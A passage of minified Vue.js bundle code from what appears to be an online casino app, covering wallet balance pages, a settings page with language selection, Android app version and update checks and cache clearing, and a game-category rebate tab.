")],64)):M("",!0)]),l(R,{width:24})])],4),t("div",mm,[t("div",um,[t("p",pm,n(b.$t("turntable.depositTips"))+"：",1),t("p",null,"1."+n(b.$t("turntable.depositTips1")),1),t("p",null,"2."+n(b.$t("turntable.depositTips2")),1)]),t("div",gm,[t("p",vm,n(b.$t("turntable.withdrawTips"))+"：",1),t("p",null,n(b.$t("turntable.withdrawTips1")),1)])]),t("div",bm,[F((a(),d("p",{onClick:s[2]||(s[2]=k=>e(Tt)())},[D(n(b.$t("wallet.withdraw")),1)])),[[T]]),F((a(),d("p",{onClick:s[3]||(s[3]=k=>e(r).push("/wallet/recharge"))},[D(n(b.$t("wallet.deposit")),1)])),[[T]])])])])}}},hm=re(fm,[["__scopeId","data-v-129da377"]]);const wm={class:"wallet_box"},ym={class:"head_imgs"},$m={class:"content"},Tm={class:"blanceMoney"},Cm={class:"blance_box"},Rm={class:"item"},Em={class:"item"},km={class:"recycleBtnD"},Sm={class:"deposit_tips"},Im={class:"title"},Am={class:"withdraw_tips"},Dm={class:"title"},Nm={class:"gameList"},xm={class:"money"},Om={class:"platformName"},Pm={key:0,class:"money"},Lm={key:1,class:"refresh"},Vm=["onClick"],Um={key:1},Bm={key:1,class:"maintain",alt:""},Mm={class:"btn_box"},jm={__name:"wallet",setup(g){const r=We(),{setLoading:u}=Je(),i=pe(),{userInfo:f,balance:v}=be(i),p=P(),b=_=>`${ve(`${p.theme}${_}`)}`,{t:s}=he(),c=Ne({t:null,down:10,btnText:s("wallet.mainWalletTransfer"),disabled:!1});let R=I({});async function T(){try{const{code:_,data:A}=await _e.get("/consumer/member/member/getBalance",{timeout:3e4});_==="10000"&&(R.value=A,R.value.thirdBalances.forEach(h=>{h.resultStatus==="FALSE"&&(h.thirdTimeDown={name:h.name,timer:null,down:10,disabled:!1})}),i.onSetUserBalance(A.wallet))}catch(_){console.error(_)}}async function E(){c.disabled||(k(),c.disabled=!0,c.btnText=`${s("wallet.recalling")} ${c.down}`,c.t=setInterval(()=>{c.down--,c.btnText=`${s("wallet.recalling")} ${c.down}`,c.down===0&&(clearInterval(c.t),c.down=10,c.btnText=s("wallet.mainWalletTransfer"),c.disabled=!1)},1e3))}async function k(){try{u(!0);const{code:_}=await _e.post("/consumer/third/platform/collectMoney",{},{timeout:1e3*30});_==="10000"&&setTimeout(()=>{T()},1e3)}catch(_){console.error(_)}finally{u(!1)}}async function m(_){var h;const A={platformCode:_.platformCode};try{u(!0);const{code:y,data:L}=await _e.get("/consumer/member/member/getSingleBalance",{params:A});if(L&&((h=L[0])==null?void 0:h.resultStatus)==="TRUE"&&Number(y)===1e4){const w=R.value.thirdBalances.find($=>$.name===_.name);w.resultStatus=L[0].resultStatus,w.balance=L[0].balance}else o(_)}catch(y){console.error(y),o(_)}finally{u(!1)}}function o(_){const A=R.value.thirdBalances.find(y=>y.name===_.name),{thirdTimeDown:h}=A;h.disabled=!0,h.timer=setInterval(()=>{h.down--,h.down===0&&(clearInterval(h.timer),h.down=10,h.disabled=!1)},1e3)}return Te(()=>{T()}),(_,A)=>{const h=ke,y=jt,L=le("shrink-on-click"),w=le("lazy");return a(),d("div",wm,[l(h,{"n-title":_.$t("turntable.wallet"),"is-back-icon":!0},{right:O(()=>[t("div",ym,[F(t("img",{alt:"",onClick:A[0]||(A[0]=$=>e(r).push("/main/customerService"))},null,512),[[L],[w,b("/deposit/service_icon.png")]]),F(t("img",{alt:"",onClick:A[1]||(A[1]=$=>e(r).push("/main/balanceDetails"))},null,512),[[L],[w,b("/deposit/history_icon.png")]])])]),_:1},8,["n-title"]),t("div",$m,[t("div",{class:"blance",style:ye(e(st)("/luckyWheel/bg_list.png"))},[t("p",null,n(_.$t("turntable.myBalance")),1),t("div",Tm,[t("p",null,[D(n(e(Q)(e(v)))+" ",1),e(f).currencyEnum==="KIDR"||e(f).currencyEnum==="KVND"?(a(),d(W,{key:0},[D(" k ")],64)):M("",!0)]),l(y,{width:24})])],4),t("div",Cm,[t("div",Rm,[t("p",null,n(_.$t("wallet.totalAmount")),1),t("p",null,[D(n(e(R).total?e(Q)(e(R).total):"0")+" ",1),e(f).currencyEnum==="KIDR"||e(f).currencyEnum==="KVND"?(a(),d(W,{key:0},[D(" k ")],64)):M("",!0)])]),t("div",Em,[t("p",null,n(_.$t("wallet.thirdPartyWallet")),1),t("p",null,[D(n(e(R).third?e(Q)(e(R).third):"0")+" ",1),e(f).currencyEnum==="KIDR"||e(f).currencyEnum==="KVND"?(a(),d(W,{key:0},[D(" k ")],64)):M("",!0)])])]),t("div",km,[F((a(),d("button",{class:ge(["recycleBtn",[e(c).disabled&&"disabled"]]),onClick:E},[D(n(e(c).btnText),1)],2)),[[L]])]),t("div",Sm,[t("p",Im,n(_.$t("turntable.depositTips"))+"：",1),t("p",null,"1."+n(_.$t("turntable.depositTips1")),1),t("p",null,"2."+n(_.$t("turntable.depositTips2")),1)]),t("div",Am,[t("p",Dm,n(_.$t("turntable.withdrawTips"))+"：",1),t("p",null,n(_.$t("turntable.withdrawTips1")),1)]),t("div",Nm,[t("div",{class:ge(["box",{select:e(p).theme==="theme1"&&Number(e(R).wallet/100)>0}])},[t("span",null,n(_.$t("wallet.balance1")),1),t("h3",xm,[D(n(e(R).wallet?e(Q)(e(R).wallet):"0")+" ",1),e(f).currencyEnum==="KIDR"||e(f).currencyEnum==="KVND"?(a(),d(W,{key:0},[D(" k ")],64)):M("",!0)])],2),(a(!0),d(W,null,Ee(e(R).thirdBalances,$=>(a(),d("div",{key:$.platformCode,class:ge(["box",{select:e(p).theme==="theme1"&&Number($.balance/100)>0}])},[t("span",Om,n($.name),1),$.isMaintain==="FALSE"?(a(),d(W,{key:0},[$.resultStatus==="TRUE"?(a(),d("h3",Pm,[D(n(e(Q)($.balance))+" ",1),e(f).currencyEnum==="KIDR"||e(f).currencyEnum==="KVND"?(a(),d(W,{key:0},[D(" k ")],64)):M("",!0)])):(a(),d("span",Lm,[$.thirdTimeDown.disabled?(a(),d("span",Um,n($.thirdTimeDown.down)+"s",1)):(a(),d(W,{key:0},[t("h3",null,n(e(s)("common.fail")),1),F(t("img",{alt:"",onClick:C=>m($)},null,8,Vm),[[w,e(ve)("theme1/main/RefreshFund.png")]])],64))]))],64)):F((a(),d("img",Bm,null,512)),[[w,e(ve)("theme1/wallet/maintain.png")]])],2))),128))]),t("div",Mm,[F((a(),d("p",{onClick:A[2]||(A[2]=$=>e(Tt)())},[D(n(_.$t("wallet.withdraw")),1)])),[[L]]),F((a(),d("p",{onClick:A[3]||(A[3]=$=>e(r).push("/wallet/recharge"))},[D(n(_.$t("wallet.deposit")),1)])),[[L]])])])])}}},Ym=re(jm,[["__scopeId","data-v-d2fb97af"]]),Fm={__name:"index",setup(g){const{initData:r}=xe(),u=G(()=>r.seamlessMode==="TRUE");return(i,f)=>(a(),d("div",null,[e(u)?(a(),de(hm,{key:0})):(a(),de(Ym,{key:1}))]))}},_b=Object.freeze(Object.defineProperty({__proto__:null,default:Fm},Symbol.toStringTag,{value:"Module"}));const Jm=["theme"],Km={class:"main_setting_container"},Wm={class:"setting-item-left"},Gm={class:"setting-item-text"},zm={class:"setting-item-right"},Hm={class:"setting-value"},qm={class:"setting-item"},Zm={class:"setting-item-left"},Xm={class:"setting-item-text"},Qm={class:"setting-item-right"},eu={class:"version-info"},tu={class:"setting-value"},nu={key:0,class:"version-latest"},su={class:"version-actions"},ou={class:"setting-item-left"},au={class:"setting-item-text"},iu={class:"setting-item-right"},lu={class:"logout-container"},ru={class:"language-modal-header"},cu={class:"language-modal-title"},_u={class:"language-modal-subtitle"},du={class:"language-modal-content"},mu=["onClick"],uu={class:"language-option-text"},pu={key:0,class:"language-option-check"},gu={class:"language-modal-footer"},vu={class:"clear-cache-icon"},bu={class:"clear-cache-message"},fu={class:"clear-cache-buttons"},hu={__name:"index",setup(g){const r=()=>{dn()},{setLang:u}=qt(),i=qt(),{language:f}=be(i),{setCurrency:v,currencyDefaultLanguageMap:p}=Ot(),{currency:b}=be(Ot()),s=P(),{isAndroidApp:c}=St(),R=I(f.value||"en-US"),T=I(b.value||"INR"),E=I(""),k=I(!1),m=I(!1),o=x=>{E.value=JSON.stringify({lang:x,currency:T.value})},_=I(!1),A=async()=>{try{if(_.value)return;_.value=!0;let x=JSON.parse(E.value);x.lang==="default"?await u(p[x.currency]):await u(x.lang),v(x.currency),k.value=!1,R.value=x.lang,x.lang==="ur-PK"?document.documentElement.classList.add("urPKStyle"):document.documentElement.classList.remove("urPKStyle")}catch(x){console.error("Language change error:",x)}finally{_.value=!1}},h=()=>{E.value=JSON.stringify({lang:R.value,currency:T.value}),k.value=!1},y=G(()=>{const x=i.languageList;return x&&typeof x=="object"?Object.values(x):[]}),L=G(()=>{const x=y.value.find(J=>J.code===R.value);return x?x.text:"English"}),w=I("N/A"),$=I("N/A"),C=I(!1),K=x=>{if(!x||typeof x!="string")return null;console.log("開始從混淆字符串中提取版本號:",x);const J=[/(\d+\.\d+(?:\.\d+)?)/g,/v(\d+\.\d+(?:\.\d+)?)/gi,/version[:\s]*(\d+\.\d+(?:\.\d+)?)/gi,/ver[:\s]*(\d+\.\d+(?:\.\d+)?)/gi,/build[:\s]*(\d+\.\d+(?:\.\d+)?)/gi];for(const S of J){const N=x.match(S);if(N&&N.length>0){let te=N[0];return te.toLowerCase().startsWith("v")&&(te=te.substring(1)),console.log("✅ 找到版本號:",te),te.trim()}}return console.warn("❌ 無法從混淆字符串中提取版本號"),null},B=()=>{var x,J;try{if(console.log("=== 開始獲取當前安裝版本 ==="),console.log("window.AndroidJS:",window.AndroidJS),console.log("window.AndroidJS?.getAppinfo:",(x=window.AndroidJS)==null?void 0:x.getAppinfo),(J=window==null?void 0:window.AndroidJS)!=null&&J.getAppinfo){console.log("✅ AndroidJS.getAppinfo 方法存在，開始調用");const S=window.AndroidJS.getAppinfo();if(console.log("getAppinfo() 返回結果:",S),console.log("返回結果類型:",typeof S),S)if(typeof S=="string"){console.log("返回結果是字符串，嘗試解析 JSON");try{const N=JSON.parse(S);if(console.log("JSON 解析結果:",N),N!=null&&N.versionName&&typeof N.versionName=="string"&&N.versionName.trim())return w.value=N.versionName.trim(),console.log("✅ 成功從 JSON 字符串獲取版本號 (versionName):",w.value),!0;if(N!=null&&N.version&&typeof N.version=="string"&&N.version.trim())return w.value=N.version.trim(),console.log("✅ 成功從 JSON 字符串獲取版本號 (version):",w.value),!0;{console.warn("JSON 解析結果中沒有有效的版本號，嘗試從混淆字符串中提取");const te=K(JSON.stringify(N));if(te)return w.value=te,console.log("✅ 從混淆 JSON 字符串中提取版本號:",w.value),!0}}catch(N){console.warn("JSON 解析 getAppinfo() 返回數據失敗，嘗試從原始字符串中提取版本號:",N);const te=K(S);if(te)return w.value=te,console.log("✅ 從混淆字符串中提取版本號:",w.value),!0}}else if(typeof S=="object"){if(console.log("返回結果是對象，直接解析"),S!=null&&S.versionName&&typeof S.versionName=="string"&&S.versionName.trim())return w.value=S.versionName.trim(),console.log("✅ 成功從對象獲取版本號 (versionName):",w.value),!0;if(S!=null&&S.version&&typeof S.version=="string"&&S.version.trim())return w.value=S.version.trim(),console.log("✅ 成功從對象獲取版本號 (version):",w.value),!0;{console.warn("對象中沒有有效的版本號，嘗試從對象字符串中提取"),console.log("可用的字段:",Object.keys(S));const N=K(JSON.stringify(S));if(N)return w.value=N,console.log("✅ 從混淆對象字符串中提取版本號:",w.value),!0}}else{console.warn("返回結果格式不符合預期，嘗試從字符串中提取版本號");const N=K(String(S));if(N)return w.value=N,console.log("✅ 從混淆字符串中提取版本號:",w.value),!0}else console.warn("getAppinfo() 返回空值")}else console.warn("❌ AndroidJS.getAppinfo 方法不存在");return!1}catch(S){return console.error("獲取當前APP版本號失敗:",S),!1}},Z=()=>{var x,J;try{const N=(J=(x=$t().config)==null?void 0:x.SYSTEM_APP_UPDATE)==null?void 0:J[0];return N!=null&&N.version&&typeof N.version=="string"&&N.version.trim()?($.value=N.version.trim(),!0):!1}catch(S){return console.error("從系統配置獲取最新版本號失敗:",S),!1}},se=x=>new Promise(J=>setTimeout(J,x)),U=async(x=2e4)=>{var N,te;if(typeof window.AndroidJS.getAppInitState!="function"||(N=window.AndroidJS)!=null&&N.getAppInitState())return!0;const J=1e3,S=Date.now();for(;Date.now()-S<x;)if(await se(J),(te=window.AndroidJS)!=null&&te.getAppInitState())return!0;return!1},Y=async()=>{var x,J;try{const N=(J=(x=$t().config)==null?void 0:x.SYSTEM_APP_UPDATE)==null?void 0:J[0];if(!N)return console.warn("沒有找到系統更新配置"),!1;if(!(window!=null&&window.AndroidJS))return!1;const te=await U(2e4),fe=s.theme==="theme1"?"red":"blue";return te&&window.AndroidJS.checkUpdate?(window.AndroidJS.checkUpdate(JSON.stringify(N),fe),!0):(window.open(`tm-action::openUrl::${N.downloadUrl}`),!1)}catch(S){return console.error("檢查更新並獲取版本信息失敗:",S),!1}},X=async()=>{try{B()?console.log("✅ 成功獲取當前安裝版本:",w.value):(console.warn("⚠️ 無法獲取當前安裝版本，顯示為 N/A"),w.value="N/A"),Z()?console.log("✅ 成功獲取最新版本:",$.value):(console.warn("⚠️ 無法獲取最新版本，顯示為 N/A"),$.value="N/A"),await Y()?console.log("✅ 更新檢查方法可用"):console.warn("⚠️ 更新檢查方法不可用"),console.log("=== 版本號獲取完成 ==="),console.log("當前版本:",w.value),console.log("最新版本:",$.value)}catch(x){console.error("獲取APP版本號失敗:",x),w.value="N/A",$.value="N/A"}},j=async()=>{var x,J;try{if(C.value){console.log("正在檢查更新中，請稍候...");return}C.value=!0,console.log("=== 開始檢查更新 ===");const N=(J=(x=$t().config)==null?void 0:x.SYSTEM_APP_UPDATE)==null?void 0:J[0];if(!N){console.warn("沒有找到系統更新配置");return}if(console.log("更新配置:",N),window!=null&&window.AndroidJS){const te=await U(2e4);if(N){let fe=s.theme==="theme1"?"red":"blue";if(te&&window.AndroidJS.checkUpdate)window.AndroidJS.checkUpdate(JSON.stringify(N),fe);else return window.open(`tm-action::openUrl::${N.downloadUrl}`),!1}}console.warn("沒有可用的更新檢查方法或配置")}catch(S){console.error("檢查更新失敗:",S)}finally{C.value=!1,console.log("=== 更新檢查完成 ===")}},V=()=>{m.value=!0},z=async()=>{try{if(localStorage.clear(),sessionStorage.clear(),"indexedDB"in window&&(await window.indexedDB.databases()).forEach(J=>{window.indexedDB.deleteDatabase(J.name)}),"caches"in window){const x=await caches.keys();await Promise.all(x.map(J=>caches.delete(J)))}m.value=!1}catch(x){console.error("Clear cache error:",x)}},ae=()=>{m.value=!1};return Te(async()=>{try{if(console.log("=== Setup 頁面初始化 ==="),console.log("isAndroidApp:",c),console.log("navigator.userAgent:",navigator.userAgent),console.log("=== AndroidJS 檢查 ==="),console.log("window.AndroidJS 存在:",!!window.AndroidJS),console.log("window.AndroidJS 對象:",window.AndroidJS),window.AndroidJS)if(console.log("可用的 AndroidJS 方法:",Object.keys(window.AndroidJS)),console.log("getAppinfo 方法存在:",!!window.AndroidJS.getAppinfo),window.AndroidJS.getAppinfo)try{const x=window.AndroidJS.getAppinfo();console.log("getAppinfo() 調用成功，返回結果:",x),console.log("返回結果類型:",typeof x)}catch(x){console.error("getAppinfo() 調用失敗:",x)}else console.warn("❌ getAppinfo 方法不存在");else console.warn("❌ window.AndroidJS 不存在");c?(console.log("✅ 檢測到 Android APK 環境，開始獲取版本號"),await X(),console.log("✅ 開始自動檢查更新"),await j()):console.log("❌ 非 Android APK 環境，跳過版本號獲取"),E.value=JSON.stringify({lang:R.value,currency:T.value}),R.value==="ur-PK"&&document.documentElement.classList.add("urPKStyle")}catch(x){console.error("Setup page onMounted error:",x)}}),wt(()=>f.value,x=>{x&&(R.value=x)},{immediate:!0}),(x,J)=>{const S=Ce;return a(),d("div",{class:"main_setting_page",theme:e(s).theme},[l(Yo,{"n-title":x.$t("main.setting"),"is-back-icon":!0},null,8,["n-title"]),t("div",Km,[t("div",{class:"setting-item",onClick:J[0]||(J[0]=N=>k.value=!0)},[t("div",Wm,[l(De,{icon:e(ne)("language"),w26:"",h26:""},null,8,["icon"]),t("span",Gm,n(x.$t("main.language")),1)]),t("div",zm,[t("span",Hm,n(L.value),1),l(S,{name:"arrow",color:e(s).theme==="theme1"?"#b06e73":"var(--main-color-2)"},null,8,["color"])])]),e(c)?(a(),d(W,{key:0},[t("div",qm,[t("div",Zm,[l(De,{icon:e(ne)("version"),w26:"",h26:""},null,8,["icon"]),t("span",Xm,n(x.$t("main.version")),1)]),t("div",Qm,[t("div",eu,[t("span",tu,"V"+n(w.value),1),$.value!=="N/A"&&$.value!==w.value?(a(),d("span",nu," ("+n(x.$t("main.latest"))+": V"+n($.value)+") ",1)):M("",!0)]),t("div",su,[C.value?(a(),de(S,{key:0,name:"loading",color:e(s).theme==="theme1"?"#b06e73":"var(--main-color-2)",class:"rotating"},null,8,["color"])):(a(),de(S,{key:1,name:"arrow",color:e(s).theme==="theme1"?"#b06e73":"var(--main-color-2)"},null,8,["color"]))])])]),t("div",{class:"setting-item",onClick:V},[t("div",ou,[l(De,{icon:e(ne)("clear-cache"),w26:"",h26:""},null,8,["icon"]),t("span",au,n(x.$t("main.clearCache")),1)]),t("div",iu,[l(S,{name:"arrow",color:e(s).theme==="theme1"?"#b06e73":"var(--main-color-2)"},null,8,["color"])])])],64)):M("",!0)]),t("div",lu,[t("button",{class:"logout-button",onClick:r},n(x.$t("main.logOut")),1)]),k.value?(a(),d("div",{key:0,class:"language-modal-overlay",onClick:h},[t("div",{class:"language-modal",onClick:J[1]||(J[1]=Pt(()=>{},["stop"]))},[t("div",ru,[t("div",cu,n(x.$t("main.language")),1),t("div",{class:"language-modal-close",onClick:h}," × ")]),t("div",_u,n(x.$t("main.selectRegion")),1),t("div",du,[(a(!0),d(W,null,Ee(y.value,N=>(a(),d("div",{key:N.code,class:"language-option",onClick:te=>o(N.code)},[t("span",uu,n(N.text),1),t("div",{class:ge(["language-option-radio",{active:JSON.parse(E.value||"{}").lang===N.code}])},[JSON.parse(E.value||"{}").lang===N.code?(a(),d("div",pu)):M("",!0)],2)],8,mu))),128))]),t("div",gu,[t("button",{class:"language-modal-confirm",onClick:A},n(x.$t("home.confirm")),1)])])])):M("",!0),m.value?(a(),d("div",{key:1,class:"clear-cache-modal-overlay",onClick:ae},[t("div",{class:"clear-cache-modal",onClick:J[2]||(J[2]=Pt(()=>{},["stop"]))},[t("div",vu,[l(De,{icon:e(ne)("warning"),w60:"",h60:""},null,8,["icon"])]),t("div",bu,n(x.$t("main.clearCacheMessage")),1),t("div",fu,[t("button",{class:"clear-cache-cancel",onClick:ae},n(x.$t("home.cancel")),1),t("button",{class:"clear-cache-confirm",onClick:z},n(x.$t("home.confirm")),1)])])])):M("",!0)],8,Jm)}}},wu=re(hu,[["__scopeId","data-v-4f34a662"]]),db=Object.freeze(Object.defineProperty({__proto__:null,default:wu},Symbol.toStringTag,{value:"Module"}));const yu={class:"tab-warp"},$u={class:"tab-item"},Tu={class:"icon",alt:""},Cu={class:"name"},Ru={key:0,alt:"",class:"active_img"},Eu={__name:"laundry-tab",props:{rebateData:{type:Object,default:null},rebateRateMap:{type:Object,default:null},getRebateRate:{type:Object,default:null}},emits:["changeTab"],setup(g,{emit:r}){const u=P(),i=xe(),{initData:f}=be(i),v=hl(),p=g,b=G(()=>{try{const m=f.value.merchantConfigList.find(_=>_.dictKey=="COPYWRITING_GAME_CATEGORY"),o=JSON.parse(m.dictValue).map(_=>{var h,y;let A="";return _.imgUrl?A=f.value.imgReadServerUrl+_.imgUrl:A=(y=(h=v.gameEnum)==null?void 0:h[_.title])==null?void 0:y.src,{src:A,title:`common.${_.title}`,code:_.title,sort:_.sort}}).filter(_=>_.code!=="HOT").sort((_,A)=>A.sort-_.sort);return o.unshift({src:ve(`${u.theme}/main/all_game.png`),title:"main.all",code:"ALL"}),o}catch(m){return console.error("商户游戏类别配置异常:",m),[{src:ve(`${u.theme}/main/all_game.png`),title:"main.all",code:"ALL"}]}});function s(m){return new URL(Object.assign({"../../../../../assets/images/theme1/main/CASINO.png":Fa,"../../../../../assets/images/theme1/main/COCK.png":Ja,"../../../../../assets/images/theme1/main/CStype3.png":Ka,"../../../../../assets/images/theme1/main/E_SPORT.png":Wa,"../../../../../assets/images/theme1/main/FISH.png":Ga,"../../../../../assets/images/theme1/main/LOTTERY.png":za,"../../../../../assets/images/theme1/main/MINI.png":Ha,"../../../../../assets/images/theme1/main/POKER.png":qa,"../../../../../assets/images/theme1/main/RefreshFund.png":Za,"../../../../../assets/images/theme1/main/Rejected.png":Xa,"../../../../../assets/images/theme1/main/SLOT.png":Qa,"../../../../../assets/images/theme1/main/SPORT.png":ei,"../../../../../assets/images/theme1/main/THREE.png":ti,"../../../../../assets/images/theme1/main/VipIcon.png":ni,"../../../../../assets/images/theme1/main/aboutBg.png":si,"../../../../../assets/images/theme1/main/all.png":oi,"../../../../../assets/images/theme1/main/all_game.png":ai,"../../../../../assets/images/theme1/main/balance-details-active.png":ii,"../../../../../assets/images/theme1/main/bet.png":li,"../../../../../assets/images/theme1/main/border.png":ri,"../../../../../assets/images/theme1/main/cancel_dialog_btn_bg.png":ci,"../../../../../assets/images/theme1/main/certificateAuthorization.png":_i,"../../../../../assets/images/theme1/main/copy.png":di,"../../../../../assets/images/theme1/main/customerBg.png":mi,"../../../../../assets/images/theme1/main/customerServiceIcon.png":ui,"../../../../../assets/images/theme1/main/deposit.png":pi,"../../../../../assets/images/theme1/main/dropDownMenuButton.png":gi,"../../../../../assets/images/theme1/main/feedbackImg.png":vi,"../../../../../assets/images/theme1/main/gameStatsSteps.png":bi,"../../../../../assets/images/theme1/main/gift-bg.png":fi,"../../../../../assets/images/theme1/main/gift-title-bg.png":hi,"../../../../../assets/images/theme1/main/gift.png":wi,"../../../../../assets/images/theme1/main/gift_dialog_bg.png":yi,"../../../../../assets/images/theme1/main/gift_dialog_btn_bg.png":$i,"../../../../../assets/images/theme1/main/googleVerifyBg.png":Ti,"../../../../../assets/images/theme1/main/grod.png":Ci,"../../../../../assets/images/theme1/main/income.png":Ri,"../../../../../assets/images/theme1/main/logOut.png":Ei,"../../../../../assets/images/theme1/main/logout-bg.png":ki,"../../../../../assets/images/theme1/main/maintain.png":Si,"../../../../../assets/images/theme1/main/nextIcon.png":Ii,"../../../../../assets/images/theme1/main/refresh_maintain.png":Ai,"../../../../../assets/images/theme1/main/return.png":Di,"../../../../../assets/images/theme1/main/rewardCode_banner_bg.png":Ni,"../../../../../assets/images/theme1/main/rewardCode_contentBtn_bg.png":xi,"../../../../../assets/images/theme1/main/rewardCode_content_bg.png":Oi,"../../../../../assets/images/theme1/main/rewardCode_input_bg.png":Pi,"../../../../../assets/images/theme1/main/rewardCode_shareBtn_bg.png":Li,"../../../../../assets/images/theme1/main/rule_content.png":Vi,"../../../../../assets/images/theme1/main/rule_laundry_title.png":Ui,"../../../../../assets/images/theme1/main/rule_title.png":Bi,"../../../../../assets/images/theme1/main/safety.png":Mi,"../../../../../assets/images/theme1/main/security.png":ji,"../../../../../assets/images/theme1/main/sound-off.png":Yi,"../../../../../assets/images/theme1/main/sound-on.png":Fi,"../../../../../assets/images/theme1/main/succeed.png":Ji,"../../../../../assets/images/theme1/main/telegram.png":Ki,"../../../../../assets/images/theme1/main/tips.png":Wi,"../../../../../assets/images/theme1/main/tips_icon.png":Gi,"../../../../../assets/images/theme1/main/transaction.png":zi,"../../../../../assets/images/theme1/main/transferIn.png":Hi,"../../../../../assets/images/theme1/main/transferOut.png":qi,"../../../../../assets/images/theme1/main/vault.png":Zi,"../../../../../assets/images/theme1/main/vip-bg.png":Xi,"../../../../../assets/images/theme1/main/wallet.png":Qi,"../../../../../assets/images/theme1/main/wallet_game.png":el,"../../../../../assets/images/theme1/main/warning.png":tl,"../../../../../assets/images/theme1/main/washing.png":nl,"../../../../../assets/images/theme1/main/whatsApp.png":sl,"../../../../../assets/images/theme1/main/withdraw.png":ol,"../../../../../assets/images/theme1/main/withdraw2.png":al,"../../../../../assets/images/theme2/main/CASINO.png":Fo,"../../../../../assets/images/theme2/main/COCK.png":Jo,"../../../../../assets/images/theme2/main/E_SPORT.png":Ko,"../../../../../assets/images/theme2/main/FISH.png":Wo,"../../../../../assets/images/theme2/main/LOTTERY.png":Go,"../../../../../assets/images/theme2/main/MINI.png":zo,"../../../../../assets/images/theme2/main/POKER.png":Ho,"../../../../../assets/images/theme2/main/SLOT.png":qo,"../../../../../assets/images/theme2/main/SPORT.png":Zo,"../../../../../assets/images/theme2/main/THREE.png":Xo,"../../../../../assets/images/theme2/main/all_game.png":Qo,"../../../../../assets/images/theme2/main/rewardCode_banner_bg.png":ea,"../../../../../assets/images/theme2/main/rule_laundry_title.png":ta,"../../../../../assets/images/theme2/main/rule_title.png":na,"../../../../../assets/images/theme2/main/telegram.png":sa,"../../../../../assets/images/theme2/main/tips_icon.png":oa,"../../../../../assets/images/theme2/main/vip-bg.png":aa,"../../../../../assets/images/theme2/main/wallet_game.png":ia,"../../../../../assets/images/theme2/main/warning.png":la,"../../../../../assets/images/theme2/main/washing.png":ra,"../../../../../assets/images/theme2/main/whatsApp.png":ca})[`../../../../../assets/images/${u.theme}/main/${m}.png`],self.location).href}const c=G(()=>{const m=b.value.filter(o=>{var L,w,$,C;const _=(L=p.rebateRateMap)!=null&&L[o.code]?`${p.rebateRateMap[o.code]}2`:"",A=((w=p.rebateRateMap)==null?void 0:w[o.code])||"",h=_&&(($=p.getRebateRate)!=null&&$[_])?p.getRebateRate[_]:0,y=A&&((C=p.getRebateRate)!=null&&C[A])?p.getRebateRate[A]:0;return h>0||y>0||o.code==="ALL"});return m.map(o=>{o.src||(o.src=s(o.code))}),m}),R=Ne({active:0,list:c,choose:G(()=>R.list[R.active])}),T=r;function E(m){T("changeTab",pt({active:m},R.choose))}Te(()=>{});const k=G(()=>ve(`${u.theme}/deposit/active_icon.png`));return(m,o)=>{const _=_l,A=dl,h=le("lazy");return a(),d("div",yu,[l(A,{active:e(R).active,"onUpdate:active":o[0]||(o[0]=y=>e(R).active=y),class:"laundry__tab",type:"card",onChange:E},{default:O(()=>[(a(!0),d(W,null,Ee(e(R).list,(y,L)=>(a(),de(_,{key:L,"title-class":"tab-item"},{title:O(()=>[t("div",$u,[F(t("img",Tu,null,512),[[h,y.src]]),t("div",Cu,n(m.$t(y.title)),1),e(R).active==L?F((a(),d("img",Ru,null,512)),[[h,e(k)]]):M("",!0)])]),_:2},1024))),128))]),_:1},8,["active"])])}}},ku=re(Eu,[["__scopeId","data-v-89293901"]]);const Su={class:"main_laundry_container"},Iu={class:"laundry-page_container"},Au={class:"laundry-page_box"},Du={class:"title"},Nu={class:"lab"},xu={alt:""},Ou={class:"number"},Pu={alt:""},Lu={key:0,class:"txt"},Vu={class:"c-row"},Uu={class:"item"},Bu={class:"tit"},Mu={class:"num"},ju={class:"tit"},Yu={class:"num red"},Fu={key:0,class:"item next-day-item"},Ju={class:"next-day-wrapper"},Ku={class:"tit"},Wu={class:"num"},Gu={key:1,class:"item"},zu={class:"tit"},Hu={class:"num"},qu=["disabled"],Zu={key:0,class:"countdown-text"},Xu={class:"laundry-page_list"},Qu={class:"all-record"},ep={class:"rule"},tp=["innerHTML"],np={__name:"index",setup(g){ee.extend(_a);const r=Lt(),u=pe(),{userInfo:i}=be(u),f=P(),v=Je(),{setLoading:p}=v,b=nt(),{setRebateRewardsData:s,setAvailableReceivedRewardOne:c}=nt(),R=xe(),{initData:T}=be(R),E={CASINO:"increaseCasinoRebateRate",COCK:"increaseCockRebateRate",E_SPORT:"increaseESportRebateRate",FISH:"increaseFishRebateRate",LOTTERY:"increaseLotteryRebateRate",MINI:"increaseMiniRebateRate",POKER:"increasePokerRebateRate",SLOT:"increaseSlotRebateRate",SPORT:"increaseSportRebateRate",THREE:"increaseThreeRebateRate"},k={CASINO:"totalCasinoValidBetMoney",COCK:"totalCockValidBetMoney",E_SPORT:"totalEsportValidBetMoney",FISH:"totalFishValidBetMoney",LOTTERY:"totalLotteryValidBetMoney",MINI:"totalMiniValidBetMoney",POKER:"totalPokerValidBetMoney",SLOT:"totalSlotValidBetMoney",SPORT:"totalSportValidBetMoney",THREE:"totalThreeValidBetMoney"},m=I(!1),o=I("0");function _(q){m.value=!0,o.value=Q(q)}function A(){m.value=!1,Y()}const h=I(""),y=I(!1);let L=I("");const w=I({}),$=I({}),C=I({});async function K(){const{activityList:q}=T.value,oe=q.find(me=>me.activityTypeEnum==="REBATE"),ce=q.find(me=>me.activityTypeEnum==="VIP");if(w.value=oe,$.value=ce,w.value.content&&(L.value=w.value.content.replace(/\\/g,"")),L.value.length>0){let me=kt(L.value);L.value=Et(me)}}const B=I({src:new URL("@/assets/images/theme1/main/all.svg",self.location).href,title:"main.all",code:"ALL",active:0}),Z=q=>{B.value=q},se=()=>{Vt(w.value.receivePlatformListJson)?U():Ut(ct(),w.value.receivePlatformListJson,r.showPopup)},U=async()=>{y.value=!0,p(!0);let q={activityTypeEnum:"REBATE",subActivityTypeEnum:"REBATE_REWARD",activityId:w.value.id,deviceEnum:ct()};Bt(q).then(oe=>{_(oe.data.amount)}).catch(oe=>{y.value=!1,console.error("error",oe)}).finally(()=>{p(!1)})},Y=async()=>{y.value=!0,p(!0);try{let q;const oe=window.history.state.forward;let ce="";if(oe&&(ce=oe.split("?")[0]),ce==="/wallet/transAction"&&b.rebateRewardsData)q=b.rebateRewardsData;else{const{data:me,code:Ie}=await _e.get("consumer/activity/getRewardList",{params:{activityTypeEnum:"REBATE",activityId:w.value.id},headers:{noAuth:!0}});Ie&&Number(Ie)===1e4&&me[0]&&(q=me[0],s(me[0]))}if(q&&Object.keys(q).length!==0){h.value=q.activityStatusEnum;const 